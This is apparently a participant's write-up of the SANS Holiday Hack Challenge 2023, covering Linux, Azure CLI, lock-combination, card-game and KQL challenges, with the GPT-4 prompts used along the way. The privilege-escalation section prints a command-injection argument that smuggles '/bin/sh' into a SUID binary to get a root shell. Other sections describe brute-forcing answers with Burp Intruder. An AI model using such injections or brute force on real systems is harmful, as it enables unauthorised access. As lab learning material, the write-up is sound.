During my vacation, I took the chance to enhance my skills by participating in the SANS Holiday Hack Challenge. This engaging, free event by the SANS Institute offers cybersecurity challenges for all skill levels. My aim was to update and broaden my knowledge in this dynamic field.
As a non-expert in penetration testing, the complexity of the tasks was both a challenge and a learning opportunity. Despite the steep learning curve, I was committed to learning more. This journey highlighted the importance of persistence, the excitement of learning about cybersecurity, and the need to keep up with new technologies and methods.
This year’s challenge interestingly involved Artificial Intelligence. We had to use AI in some form for task solutions. I found this integration really great and it enhanced my approach to problem-solving. My write-up includes AI prompts I used to overcome some challenges.
Given the diverse nature of the challenges, I adopted a flexible approach to my write-up, ensuring each challenge was documented in the same way.
Regrettably, time limitations prevented me from addressing every challenge, but I’m pleased to say I conquered most of them! 😄
I hope my journey and insights inspire other cybersecurity enthusiasts and encourage more people to engage in such valuable learning experiences.
Contest instructions:
– Submission deadline 05-01-2024
– To win, you must use some form of AI in solving at least some of the challenges, including in your answers a sampling of the AI prompts that you used to solve them.
– You DO NOT have to answer all questions to be eligible to win a prize.
– All reports must be 100 pages or fewer in length.
– Score is based on content relevant to understanding/solving challenges
– Presentation (attractive/engaging is better), and length (shorter is better)


Jingle Ringford (Orientation)
Welcome to the Geese Islands and the 2023 SANS Holiday Hack Challenge!
I’m Jingle Ringford, one of Santa’s many elves.
Santa asked me to meet you here and give you a short orientation to this festive event.
Before you head back to your boat, I’ll ask you to accomplish a few simple tasks.
First things first, here’s your badge! It’s that starfish in the middle of your avatar.
Great – now you’re official!
Click on the badge on your avatar. That’s where you will see your Objectives, Hints, and Conversations for the Holiday Hack Challenge.
We’ve also got handy links to some awesome talks and more there for you!
Fantastic!
OK, one last thing. Click on the Cranberry Pi Terminal and follow the on-screen instructions.
Perfect! Your orientation is now complete!
Head back to your boat or click on the anchor icon on the left of the screen to set sail for Frosty’s Beach where Santa’s waiting for you. I’ve updated your boat’s compass to guide the way.
As you sail to each island, talk to the goose of that island to receive a colorful lei festooning the masts on your ship.
Safe travels my friend and remember, relax, enjoy the sun, and most importantly, have FUN!
None
None
None
None

Challenge Overview
Triumph in a snowball fight against the North Pole’s finest. To claim victory, one must outwit the elves in their snowy arena.
The Tactical Approach
Embedded within an iframe lies the battleground – a digital arena where snowball warriors clash. The most straightforward strategy to overcome this challenge involves a clever manipulation of the URL, an intriguing blend of cyber skills and holiday spirit.
Steps to Victory:
- Inspecting the Iframe: I started by inspecting the iframe element with a right-click, followed by selecting “Inspect” to peek into the HTML structure that frames the game.
- Web Console Command: With the console open, the command
window.location.href.replace(/foo/g,'bar')was invoked. This savvy move is not about replacing ‘foo’ with ‘bar’, but about understanding the mechanism to modify the iframe’s URL.
URL Alteration: The true trick lies in tweaking the URL parametersinglePlayerfrom ‘false’ to ’true’. This toggle is the key to transforming the game mode, a secret passage to solitary snowball supremacy. - Summoning the Hero: As the URL concedes to the cunning of console commands, a legendary Dwarf hero descends into the fray, armed with snowballs and the might to defeat the frosty foes.
Conclusion
With the URL adjusted and the hero at your side, victory is but an inevitable conclusion to this joyous joust. Santa’s team, while formidable with their color-coded snowball tactics, stand no chance against the prowess of a true Cyber Holiday Hero and their stout Dwarf ally.
Morcel Nougat (Frosty’s Beach)
Hey there, I’m Morcel Nougat, elf extraordinaire!
You won’t believe this, but we’re on a magical tropical island called Christmas Island, and it even has snow!
I’m so glad ChatNPT suggested we come here this year!
Santa, some elves, and I are having a snowball fight, and we’d love you to join us. Santa’s really good, so trust me when I say it’s way more fun when played with other people.
But hey, if you can figure out a way to play solo by tinkering with client side variables or parameters to go solo mode, go for it!
There’s also ways to make the elves’ snowballs do no damage, and all kinds of other shenanigans, but you didn’t hear that from me.
Just remember, it’s all about having fun and sharing the joy of the holiday season with each other.
So, are you in? We’d really love your company in this epic snowball battle!
Snowball Super Hero
From: Morcel Nougat
Its easiest to grab a friend play with and beat Santa but tinkering with client-side variables can grant you all kinds of snowball fight super powers. You could even take on Santa and the elves solo!
Consoling iFrames
From: Morcel Nougat
Have an iframe in your document? Be sure to select the right context before meddling with JavaScript.
(webconsole) window.location.href.replace(/foo/g,’bar’)
Url:
https://hhc23-snowball.holidayhackchallenge.com/room/?username=kaazZ&roomId=[redacted]&singlePlayer=true
None

In the Linux 101 challenge, you must navigate to an (ingame) terminal located in a shack.
Once you click on the terminal you get instructions what to do:
Once you opend the terminal the following message is displayed:
The North Pole 🎁 Present Maker:

All the presents on this system have been stolen by trolls. Capture trolls by following instructions here and 🎁’s will appear in the green bar below. Run the command “hintme” to receive a hint.
Below is the full dialogue and wich commands I used to complete this challenge:
1. Perform a directory listing of your home directory to find a troll and retrieve a present!
>ls
2. Now find the troll inside the troll.
>cat troll_19315479765589239
3.Great, now remove the troll in your home directory
>rm troll_19315479765589239
4. Print the present working directory using a command.
>pwd
5. Good job but it looks like another troll hid itself in your home directory. Find the hidden troll!
>ls -la
6. Excellent, now find the troll in your command history.
>history
7. Find the troll in your environment variables.
>env
8.Next, head into the workshop.
>cd workshop/
9. A Troll is hiding in one of the workshop toolboxes. Use “grep” while ignoring case to find which toolbox the troll is in.
>grep -i ’troll’ *.txt
10. A troll is blocking the present_engine from starting. Run the present_engine binary to retrieve this troll.
>grep -r ‘present_engine’
Binary file elf/workshop/present_engine matches
>cd /elf/workshop
>chmod +x present_engine
>./present_engine
11. Trolls have blown the fuses in /home/elf/workshop/electrical. cd into electrical and rename blown_fuse0 to fuse0.
>cd /home/elf/workshop/electrical/
mv blown_fuse0 fuse0
12. Now, make a symbolic link (symlink) named fuse1 that points to fuse0
>ln -s fuse0 fuse1
13. Make a copy of fuse1 named fuse2.
>cp fuse1 fuse2
14. We need to make sure trolls don’t come back. Add the characters “TROLL_REPELLENT” into the file fuse2.
>echo “TROLL_REPELLENT” >>fuse2
15. Find the troll somewhere in /opt/troll_den.
>find /opt/troll_den -iname ‘*troll*’
16. Find the file somewhere in /opt/troll_den that is owned by the user troll.
>find /opt/troll_den -user troll
17. Find the file created by trolls that is greater than 108 kilobytes and less than 110 kilobytes located somewhere in /opt/troll_den.
>cd /opt/troll_den/
>find . type F -size +108k -size -110k
18. List running processes to find another troll.
ps aux
19. The 14516_troll process is listening on a TCP port. Use a command to have the only listening port display to the screen.
>netstat -napt
20. The service listening on port 54321 is an HTTP server. Interact with this server to retrieve the last troll.
>curl 0.0.0.0:54321
21. Your final task is to stop the 14516_troll process to collect the remaining presents.
>ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
init 1 0.0 0.0 20112 16468 pts/0 Ss+ 19:34 0:00 /usr/bin/python3 /usr/local/bin/tmuxp load ./mysession.yaml
elf 5861 0.0 0.0 5216 732 pts/3 T 19:43 0:00 grep –color=auto troll
elf 6923 0.0 0.0 5084 732 pts/3 T 19:45 0:00 grep –color=auto troll -i
elf 7820 0.0 0.0 5216 732 pts/3 T 19:47 0:00 grep –color=auto *troll -i
elf 10269 0.0 0.0 5224 732 pts/3 T 19:51 0:00 grep –color=auto -i present_engine
elf 17445 0.0 0.0 5216 736 pts/3 T 20:02 0:00 grep –color=auto troll
elf 17844 0.0 0.0 5216 672 pts/3 T 20:03 0:00 grep –color=auto troll*
elf 22409 0.0 0.0 105616 27192 pts/2 S+ 20:11 0:00 /usr/bin/python3 /14516_troll
elf 26724 0.0 0.0 7672 3284 pts/3 R+ 20:18 0:00 ps aux
>kill 22409
Congratulations, you caught all the trolls and retrieved all the presents!
Type “exit” to close…
The hints where provided in the ingame terminal with the command “hintme”
Information about symlinks
https://www.linode.com/docs/guides/linux-symlinks/
Finding linux files based on filesizes
https://pimylifeup.com/find-command/#findspecificsize
ls: Lists the files and directories in the current directory.cat troll_19315479765589239: Displays the contents of the file namedtroll_19315479765589239.rm troll_19315479765589239: Removes (deletes) the file namedtroll_19315479765589239.pwd: Prints the current working directory path.ls -la: Lists all files and directories in the current directory, including hidden ones, with detailed information like permissions, size, and owner.history: Displays the command history of the current session.env: Shows the environment variables for the current session.cd workshop/: Changes the current directory to a subdirectory namedworkshop.grep -i 'troll' *.txt: Searches for the string ’troll’ in a case-insensitive manner in all.txtfiles in the current directory.grep -r 'present_engine': Recursively searches for the string ‘present_engine’ in all files within the current and subdirectories.cd /elf/workshop: Changes the current directory to/elf/workshop.chmod +x present_engine: Makes the filepresent_engineexecutable../present_engine: Executes thepresent_enginescript or binary in the current directory.cd /home/elf/workshop/electrical/: Changes the current directory to/home/elf/workshop/electrical/.mv blown_fuse0 fuse0: Renames the fileblown_fuse0tofuse0.ln -s fuse0 fuse1: Creates a symbolic link namedfuse1that points tofuse0.cp fuse1 fuse2: Copies the filefuse1to a new file namedfuse2.echo "TROLL_REPELLENT" >> fuse2: Appends the text “TROLL_REPELLENT” to the end of the filefuse2.find /opt/troll_den -iname '*troll*': Finds files in/opt/troll_denwith ’troll’ in their name, case-insensitive.find /opt/troll_den -user troll: Finds files in/opt/troll_denowned by the usertroll.cd /opt/troll_den/: Changes the current directory to/opt/troll_den/.find . -type F -size +108k -size -110k: Finds files in the current directory that are larger than 108kB but smaller than 110kB.ps aux: Shows detailed information about all running processes.netstat -napt: Displays network connections, routing tables, interface statistics, masquerade connections, and multicast memberships.curl 0.0.0.0:54321: Uses the curl command to make a request to the server at IP0.0.0.0on port54321.ps aux: [Repeated command] Shows detailed information about all running processes.kill 22409: Sends a signal to terminate the process with the ID22409.
“Can you list all the commands i used to complete this challenge”
Output:
tab Commands Used

Objective
In this challenge you need to identifying if a given text was generated by AI or not, with a total of 9 different texts.
Approach and Tool Selection
I saw on Discord that this challenge was also solvable with tools (so you didnt have to read the text, since it was a while i used a tool i decided that i used Burp Suite Community edition to automate the process of testing different combinations of answers. Burp Suite is a widely respected tool in the cybersecurity field, known for its effectiveness in testing and automating requests to web applications.
Steps Taken
Intercepting the POST Request
- Using Burp Suite as a proxy, I navigated to the challenge website and performed actions that triggered POST requests.
- I intercepted the relevant POST request which contained the parameters for the “True/False” answers.
Sending Request to Intruder
- I right-clicked on the intercepted request and sent it to Burp Suite’s Intruder tool.
Setting Up in Intruder
Selecting the Cluster Bomb Attack Type
- I chose the “Cluster Bomb” attack type for its ability to test multiple combinations of payloads across various payload positions simultaneously.
Configuring Payloads
Launching the Attack
- After setting up the payloads and positions, I initiated the attack. Burp Suite systematically sent requests with every possible combination of the payloads to the target.
Analyzing the Results
Outcome
Through this methodical approach, I successfully determined the correct combination of True/False answers for the challenge. The process highlighted the power and versatility of Burp Suite, particularly its Intruder tool with the Cluster Bomb attack type for handling such tasks.
Noel Boetie (Rudolph’s Rest Resort)
Hey there, Noel Boetie speaking! I recently tried using ChatNPT to generate my penetration testing report.
It’s a pretty nifty tool, but there are a few issues in the output that I’ve noticed.
I need some guidance in finding any errors in the way it generated the content, especially those odd hallucinations in the LLM output.
I know it’s not perfect, but I’d really appreciate the extra eyes on this one.
Some of the issues might be subtle, so don’t be afraid to dig deep and ask for further clarification if you’re unsure.
I’ve heard that you folks are experts about LLM outputs and their common issues, so I trust you can help me with this.
Your input will be invaluable to me, so please feel free to share any insights or findings you may have.
I’m looking forward to working with you all and improving the quality of the ChatNPT-generated penetration testing report.
Thanks in advance for your help! I truly appreciate it! Let’s make this report the best it can be!
Reportinator
From: Noel Boetie
I know AI sometimes can get specifics wrong unless the prompts are well written. Maybe chatNPT made some mistakes here.
I saw in Discord that this challenge could be solved with ZAP or Burpsuite
Setting Up Burp Suite as a Proxy
- Open Burp Suite.
- Go to
Proxy->Options. - Set the Proxy Listener to run on a specific interface and port (e.g.,
127.0.0.1:8080).
Configuring Your Browser
- Set your browser to use Burp Suite as its proxy. This typically involves changing the browser’s network settings to use a manual proxy configuration with the same address and port as the Burp Suite listener.
Intercepting the Request
- With Burp Suite running and the browser configured, navigate to the challenge site.
- Perform an action that triggers the POST request.
- In Burp Suite, under the
Proxytab and theInterceptsub-tab, ensureIntercept is onto capture the request.
Sending the Request to Intruder
- Right-click on the captured request in the HTTP history.
- Select
Send to Intruder.
Configuring Intruder
- Switch to the
Intrudertab. - In the
Positionssub-tab, set the payload positions by highlighting the values you want to change (e.g., the values forinput-1toinput-9) and clickingAdd §.
- Switch to the
Selecting the Attack Type
- In the
Intrudertab, underPositions, chooseCluster Bombas the attack type.
- In the
Setting Up Payloads
- Go to the
Payloadstab. - For each payload set corresponding to your payload positions, add the payloads (0 and 1).
- Configure Payload Set 1 with the values 0 and 1. Repeat this for each subsequent Payload Set (up to Payload Set 9).
- Go to the
Starting the Attack
- Click the
Start attackbutton in the Intruder tab.
- Click the
Analyzing Results
- After the attack is complete, review the results under the
Resultstab in the Intruder window. - Look for variations in response lengths, status codes, or specific content in the response body that indicate successful combinations.
- After the attack is complete, review the results under the
I am participating in a SANS challenge, in this challenge I need to figure out wich text is generated by AI and wich isnt, it takes to long to read everything, so I want to burteforce te anwsers with Burpsuite, I have the URL of the game, each question is True or False, how do i set this up?
Install Burp Suite: If you haven’t already, download and install Burp Suite. The Community Edition is free and should suffice for basic tasks.
Configure your Browser: Set up your browser to route traffic through Burp Suite. This is usually done by configuring the proxy settings of your browser to use the local host (127.0.0.1) and the port on which Burp Suite is listening (default is 8080).
Capture a Request: Navigate to the questionnaire page using your browser. Burp Suite should capture the HTTP request made to submit an answer.
Identify the Request: In Burp Suite, go to the “Proxy” tab, and then the “HTTP history” sub-tab. Find the request that corresponds to submitting an answer. It should be a POST request.
Send to Intruder: Right-click on the request and select “Send to Intruder”. This will allow you to automate the sending of requests.
Configure Positions: In the “Intruder” tab, under the “Positions” sub-tab, you’ll see the request you sent. You’ll need to set the payload positions – the parts of the request you want to change with each request. These are likely to be the fields where you submit ‘True’ or ‘False’.
Set Payloads: Go to the “Payloads” sub-tab. Here you will set the list of payloads (True and False) that will be used to replace the positions you’ve set. You can use a simple list with ‘True’ and ‘False’.
Start Attack: Once everything is set up, click “Start attack”. Burp Suite will then automate the process of sending requests to the server with each of your payloads.
Analyze the Results: After the attack has run, you can analyze the responses to see which ones were successful. This might require some interpretation based on the response content or status codes.
Ethical Considerations: Remember that brute-forcing a website, especially one you don’t have permission to test, can be considered a malicious activity. Ensure you have the appropriate permissions and are not violating any laws or terms of service.
This is a high-level overview and the exact steps might vary based on the specifics of the website and the questionnaire. If you’re new to Burp Suite, it might be helpful to go through some tutorials or guides specific to Burp Suite to understand its features and capabilities better.

Introduction
This write-up details the process of managing Microsoft Azure resources using the Azure Command-Line Interface (CLI). The tasks include listing resource groups, function apps, and virtual machines (VMs), as well as executing a command on a VM to retrieve a directory listing.
Task 1: Listing Azure Resource Groups
The first task involved listing all resource groups within the Azure subscription. This was accomplished using the command az group list --output table. This command provided a clear, tabulated list of all resource groups, making it easy to identify and select the appropriate resource group for subsequent tasks.
Task 2: Listing Function Apps in a Resource Group
The next task required listing all Azure Function Apps within a specific resource group. By executing az functionapp list --resource-group <ResourceGroupName> --output table, we were able to obtain detailed information about each Function App within the given resource group. This information is crucial for managing and deploying serverless functions in Azure.
Task 3: Identifying a Virtual Machine in a Resource Group
For the third task, we focused on identifying a virtual machine within a specific resource group. The command az vm list --resource-group <ResourceGroupName> --show-details --output table was used. This command not only listed the VMs but also provided detailed information about each one, such as size, OS, and network information.
Task 4: Running a Command on a Virtual Machine
The final task was to execute a command on a specific VM (named VM1_OsDisk_1 in the resource group northpole-rg2) to obtain a directory listing. Using the command az vm run-command invoke --command-id RunShellScript --name VM1_OsDisk_1 --resource-group northpole-rg2 --scripts "ls -la", we successfully invoked a shell script that listed all files in the VM’s current directory. This allowed us to reveal a specific file on the Azure VM, which was a critical part of the challenge.
Conclusion
Throughout this challenge, the Azure CLI proved to be an invaluable tool for efficiently managing Azure resources. The ability to list resource groups, function apps, and virtual machines, as well as to execute commands directly on a VM, showcased the flexibility and power of Azure CLI in cloud resource management. This challenge not only demonstrated essential Azure CLI commands but also highlighted the importance of having hands-on experience in managing cloud resources for effective cybersecurity and cloud administration.
Sparkle Redberry (Rudolph’s Rest Resort)
Hey, Sparkle Redberry here! So, I’ve been trying to learn about Azure and the Azure CLI and it’s driving me nuts.
Alabaster Snowball decided to use Azure to host some of his fancy new IT stuff on Geese Islands, and now us elves have to learn it too.
Anyway, I know it’s important and everyone says it’s not as difficult as it seems, but honestly it still feels like quite a challenge for me.
Alabaster sent us this Azure CLI reference as well. It’s super handy, he said. Honestly, it just confuses me even more.
If you can spare a moment, would you mind giving me a hand with this terminal? I’d be really grateful! Pretty please, with holly leaves on top!
Azure CLI Cheatsheet
https://learn.microsoft.com/en-us/cli/azure/reference-index?view=azure-cli-latest
az help | less- Explanation: This command displays the help information for the Azure CLI. The output is piped to the
lesscommand, which allows you to scroll through the help text interactively. This is useful for exploring and understanding the various commands and options available in Azure CLI.
- Explanation: This command displays the help information for the Azure CLI. The output is piped to the
az account show | less- Explanation: This command shows details about the current Azure subscription and user account that you are logged into. Piping this output to
lessallows for easy reading and navigation through the account details.
- Explanation: This command shows details about the current Azure subscription and user account that you are logged into. Piping this output to
az group list --output table- Explanation: Lists all the resource groups in your Azure subscription. The
--output tableoption formats the output as a table, making it more readable and easier to understand, especially when dealing with multiple resource groups.
- Explanation: Lists all the resource groups in your Azure subscription. The
az functionapp list --resource-group northpole-rg1 --output table- Explanation: This command lists all Azure Function Apps within the specified resource group (
northpole-rg1). The output is formatted as a table for clarity. Function Apps are serverless compute services that enable you to run event-triggered code without having to explicitly provision or manage infrastructure.
- Explanation: This command lists all Azure Function Apps within the specified resource group (
az vm list --resource-group northpole-rg2 --show-details --output table- Explanation: Lists all virtual machines (VMs) in the specified resource group (
northpole-rg2), along with detailed information about each VM. This includes information such as size, OS, and network details. The table format enhances readability.
- Explanation: Lists all virtual machines (VMs) in the specified resource group (
az vm run-command invoke --command-id RunShellScript --name NP-VM1 --resource-group northpole-rg2 --scripts "ls -la"- Explanation: This command executes a specified shell script (
ls -la) on a virtual machine namedNP-VM1in thenorthpole-rg2resource group. Thels -lascript lists all files and directories in the VM’s current directory in a detailed format, including hidden files. This is used for direct command execution on a VM, useful for various administration and maintenance tasks.
- Explanation: This command executes a specified shell script (
“Can you write a write-up for a SANS challenge with the information and screenshots that i have provided”
Output: Text above
Can you list all the commands that are used to complete this challenge?
Output: in tab Commands used

In a unique lockpicking challenge, participants are tasked with opening a “luggage” lock by emulating a technique from a YouTube video. However, the real test lies in the execution details. Each participant must work from left to right on the 4-combination lock, applying precise pressure at each step. This requirement for exactness turns a seemingly simple task into a test of finesse and control, differentiating it from standard lockpicking practices.
Garland Candlesticks (Squarewheel Yard)
Hey there, I’m Garland Candlesticks! I could really use your help with something.
You see, I have this important pamphlet in my luggage, but I just can’t remember the combination to open it!
Chris Elgee gave a talk recently that might help me with this problem. Did you attend that?
I seem to recall Chris mentioning a technique to figure out the combinations…
I have faith in you! We’ll get that luggage open in no time.
This pamphlet is crucial for me, so I can’t thank you enough for your assistance.
Once we retrieve it, I promise to treat you to a frosty snack on me!
Lock Talk
From: Garland Candlesticks
Check out Chris Elgee’s talk regarding his and his wife’s luggage. Sounds weird but interesting!
Chris Elgee’s talk
None
None

Objective
The challenge was to escalate privileges in a Unix environment and execute a binary located in the /root directory.
When I opend the terminal the following message was displayed:
“In a digital winter wonderland we play,
Where elves and bytes in harmony lay.
This festive terminal is clear and bright,
Escalate privileges, and bring forth the light.
Start in the land of bash, where you reside,
But to win this game, to root you must glide.
Climb the ladder, permissions to seize,
Unravel the mystery, with elegance and ease.
There lies a gift, in the root’s domain,
An executable file to run, the prize you’ll obtain.
The game is won, the challenge complete,
Merry Christmas to all, and to all, a root feat!”
* Find a method to escalate privileges inside this terminal and then run the binary in /root *
Initial Reconnaissance
- User and Group Check: Used
whoamiandidto confirm current user aselfwith standard user privileges. - Sudo Check: Attempted
sudo -lto check for sudo privileges, but thesudocommand was not found.
Enumeration
- Searching for SUID Binaries: Used
find / -perm -4000andfind / -type f -perm -04000 -lsto locate binaries with the SUID bit set. - Identifying Potential Target: Found a non-standard binary
/usr/bin/simplecopywith root ownership and SUID bit set.
Analyzing the Target
- Permissions Check: Confirmed the permissions of
/usr/bin/simplecopywithls -l, indicating it was owned by root and had the SUID bit set. - Binary Inspection: Used
strings /usr/bin/simplecopyto examine the binary, revealing it used system calls likesetuid,setgid, andsystemand was likely a file copying utility.
Exploiting the Vulnerability
- Command Injection Attempt: Exploited the potential vulnerability in
simplecopyby injecting a command:/usr/bin/simplecopy /etc/passwd "/tmp/passwd; /bin/sh". - Gaining Root Access: Successfully executed the command, which resulted in spawning a shell with root privileges.
Executing the Root Binary
- Navigating to
/root: Accessed the/rootdirectory as the root user. - Locating and Running the Binary: Found and executed the specified binary in the
/rootdirectory.
Conclusion
This challenge demonstrated a classic example of privilege escalation through exploiting a vulnerable SUID binary. The process involved meticulous enumeration, analysis of potential targets, and successfully exploiting a command injection vulnerability in a custom binary. These steps culminated in gaining root access, thereby achieving the challenge’s objective.
Rose Mold (Ostrich Saloon)
What am I doing in this saloon? The better question is: what planet are you from?
Yes, I’m a troll from the Planet Frost. I decided to stay on Earth after Holiday Hack 2021 and live among the elves because I made such dear friends here.
Whatever. Do you know much about privilege escalation techniques on Linux?
You’re asking why? How about I’ll tell you why after you help me.
And you might have to use that big brain of yours to get creative, bub.
Linux Privilege Escalation Techniques
From: Rose Mold
There’s various ways to escalate privileges on a Linux system.
Linux Command Injection
From: Rose Mold
Use the privileged binary to overwriting a file to escalate privileges could be a solution, but there’s an easier method if you pass it a crafty argument.
Identifying the User and Group:
whoamiid
Checking for Sudo Privileges:
sudo -l
Finding SUID Binaries:
find / -perm -4000find / -type f -perm -04000 -ls
Inspecting the Target Binary:
ls -l /usr/bin/simplecopystrings /usr/bin/simplecopy
Exploiting the Vulnerability:
/usr/bin/simplecopy /etc/passwd "/tmp/passwd; /bin/sh"
Verifying Root Access:
id
1. “Can you help me with a SANS challenge, I need to find a method to escalate privileges inside a terminal and then run the binary in /root”
GPT4 output:
The objective here is to escalate privileges in a Unix-like environment (presumably a Linux system) and execute a binary located in the /root directory.
Here are some general steps and techniques you might consider for privilege escalation in such a challenge:
1.Initial Reconnaissance:
Start by checking your current user privileges with commands like whoami, id.
Examine your current environment with commands like env, set.
Check if you have sudo privileges with sudo -l.
2. Enumeration:
Look for files with unusual permissions or ownership, especially those owned by root, using commands like find / -perm -4000.
Search for configuration files or scripts that might have weak permissions or contain sensitive information.
Check the system’s version and kernel information with uname -a and look for known vulnerabilities.
3. Exploiting Misconfigurations:
If any files are writable by your current user but executable by root, you could modify them to execute your commands.
Look for scheduled tasks (cron jobs) that run as root and see if you can modify them. Check if there are any services running as root that have known vulnerabilities.
4. Abusing SUID/SGID Binaries:
SUID (Set Owner User ID) and SGID (Set Group ID) binaries can sometimes be exploited to gain root privileges.
Use find / -type f -perm -04000 -ls to find SUID binaries and analyze if any of them can be exploited.
5.Exploiting Kernel Vulnerabilities:
If the kernel is outdated, it might be vulnerable to known exploits.
Use tools like searchsploit to find exploits for the specific kernel version.
6.Leveraging Installed Software:
Check for software installed on the system that might have known vulnerabilities or misconfigurations.
Use dpkg -l or rpm -qa to list installed packages, depending on the distribution.
Creative Thinking and Persistence:
Sometimes, CTF challenges require a bit of out-of-the-box thinking. Look for hints in the environment, file names, or even the challenge description itself.
Once you’ve successfully escalated your privileges to root, you can execute the binary in the /root directory as instructed.
2. Can you summarize all steps above for a write-up how I have escalted privilge and run the binary in /root
Output shown above
3. can you list all the command i have used in this challenge
Output Shown in tab: Commands used

Step 1: Finding The Sticky Number
- My Finding: The sticky number I determined is 30. This is identified by turning the dial clockwise with medium tension and noting where resistance is felt.
Step 2: Finding The Guess Numbers
- My Guess Numbers: Based on my process, I identified two guess numbers: 0 and 9. This is done by setting the dial to 0, applying heavy tension, and turning it counter-clockwise until it stops, noting the middle numbers where it halts.
Step 3: The Math
- Part A: Finding The First Digit
- My Calculation: Add 5 to the sticky number (30) to get the first digit of the combination. Thus, 30 + 5 = 35.
- Part B: Finding The Third Digit
- My Calculation: Divide the first digit (35) by 4. The division results in 8.75, which gives a remainder of 3.
- Further Steps:
- For my guess numbers (0 and 9), add 10 three times to each and calculate the remainders when divided by 4.
- For 0: 0, 10, 20, 30 (Remainders: 0, 2, 0, 2)
- For 9: 9, 19, 29, 39 (Remainders: 1, 3, 1, 3)
- Conclusions: Since the remainder of my first digit is 3, the potential third digits are 19 and 39. I felt 39 was looser, indicating it as the more likely choice.
- Part C: Finding The Second Digit
- Your Calculation:
- First Row: Start with 5 (remainder from Part B + 2) and add 8 to it four times: 5, 13, 21, 29, 37.
- Second Row: Start with 9 (remainder from Part B + 6) and add 8 to it four times: 9, 17, 25, 33, 41.
- Exclude numbers that are within 2 digits of 39 or 19. This leads to excluding 17, 21, 41.
- Remaining Numbers: 5, 13, 29, 37, 9, 25, 33.
- Your Calculation:
Final Combination
- First Digit: 35
- Second Digit: One of the remaining numbers (5, 13, 29, 37, 9, 25, 33)
- Third Digit: 39
Unlocking Procedure
- Turn right to the first digit (35).
- Make a full rotation left, passing the first number, then turn to the second digit. wich in my case was 9
- Turn right directly to the third digit (39).
Bow Ninecandle (Brass Bouy Port)
Hey there! I’m Bow Ninecandle, and I’ve got a bit of a… ‘pressing’ situation.
You see, I need to get into the lavatory, but here’s the twist: it’s secured with a combination padlock.
Talk about bad timing, right? I could really use your help to figure this out before things get… well, urgent.
I’m sure there are some clever tricks and tips floating around the web that can help us crack this code without too much of a flush… I mean fuss.
Remember, we’re aiming for quick and easy solutions here – nothing too complex.
Once we’ve gathered a few possible combinations, let’s team up and try them out.
I’m crossing my legs – I mean fingers – hoping we can unlock this door soon.
After all, everyone knows that the key to holiday happiness is an accessible lavatory!
Let’s dive into this challenge and hopefully, we won’t have to ‘hold it’ for too long! Ready to help me out?
https://docs.google.com/document/d/1QhKZLDr22G0RpuTSGm0M6pz4dG82IByesim3elwfw98/edit
(secondary reference of the video)
None
None

The Challenge
The rules of “Shifty’s Card Shuffle” were simple yet intriguing. Participants, were to select five unique cards numbered from 0-9 in each round. The one who picked the lowest and the highest numbers would earn a point each. However, there was a twist – if both the player and Shifty, the virtual opponent, chose the same number, it would cancel out. The first to reach 10 points would be declared the winner.
The Strategy
After researching and understanding the concept of NaN (Not a Number) in Python, I realized that Shifty’s card game might not be equipped to handle such an anomaly. In Python, NaN is a unique floating-point value that behaves differently from normal numerical values, often leading to unexpected results in calculations and comparisons.
In a bold move, I decided to exploit this potential vulnerability in Shifty’s deck. Among my five chosen cards, I typed “nan” for one and 1, 2, 8, and 9 for the others. This strategic choice was based on the assumption that Shifty’s program would not correctly process the NaN value, thus granting me an upper hand.
The Victory
The gamble paid off! Incorporating “nan” into the game disrupted Shifty’s programming logic. It turned out that the game wasn’t prepared to handle a NaN value, leading to unforeseen outcomes that worked in my favor. In just five turns, I emerged victorious, a testament to the power of thinking creatively and understanding the intricacies of programming languages.
Conclusion
This experience was a valuable reminder of the importance of thinking outside the box in cybersecurity. By leveraging a understanding of Python and its potential vulnerabilities, I was able to turn the tables on Shifty and claim victory.
Shifty McShuffles (Chiaroscuro City)
Hey there, stranger! Fancy a game of cards? Luck’s on your side today, I can feel it.
Step right up, test your wit! These cards could be your ticket to fortune.
Trust me, I’ve got a good eye for winners, and you’ve got the look of luck about you.
Plus, I’d wager you’ve never played this game before, as this isn’t any ordinary deck of cards. It’s made with Python.
The name of the game is to bamboozle the dealer.
So whad’ya think? Are you clever enough?
Stump the Chump
From: Shifty McShuffles
Try to outsmart Shifty by sending him an error he may not understand.
The Upper Hand
From: Shifty McShuffles
Shifty said his deck of cards is made with Python. Surely there’s a weakness to give you the upper hand in his game
“nan”
None

This SANS Holiday Hack Challenge 2023, was a captivating cybersecurity puzzle, required participants to harness the power of Kusto Query Language (KQL) for solving various complex scenarios. Each case presented unique challenges, necessitating detailed analysis and creative problem-solving skills.
Case Summaries and KQL Techniques
Onboarding Challenge
- Task: Identify the number of Craftperson Elves working from laptops.
- KQL Approach:
Employees | where role == "Craftsperson Elf" | where hostname has "LAPTOP" | count - Outcome: Determined the count of Craftperson Elves using laptops by filtering the
Employeestable.
Case 2: Phishing Email Analysis
- Task: Investigate a spear-phishing email incident.
- KQL Approach:

Email | where link == 'http://madelvesnorthpole.org/published/search/MonthlyInvoiceForReindeerFood.docx' - Outcome: Identified the recipient and sender of a phishing email, aiding in understanding the email’s spread and impact.
Case 3: Victim Analysis
- Task: Delve deeper into the phishing attack’s victim.
- KQL Approach (1 example, rest is provided with screenshots):
let recipientAddress = Email | where link == 'http://madelvesnorthpole.org/published/search/MonthlyInvoiceForReindeerFood.docx' | project recipient;



Employees | where email_addr in(recipientAddress) - Outcome: Gathered crucial information about the victim, including their role, machine hostname, and source IP, to assess the potential threat level.
Case 4: Incident Timeline Reconstruction
- Task: Trace the sequence of events following the phishing attack.
- KQL Approach:

OutboundNetworkEvents | where url == 'http://madelvesnorthpole.org/published/search/MonthlyInvoiceForReindeerFood.docx' | project timestamp

- Outcome: Determined the timing of the malicious link click and the subsequent file drop on the victim’s machine.
Case 5: Deep Dive into Compromised Host
- Task: Examine the endpoint data for further clues.
- KQL Approach:
- Analyzed
ProcessEventsfor post-compromise activities. - Explored commands related to network share enumeration and lateral movement.
- Analyzed
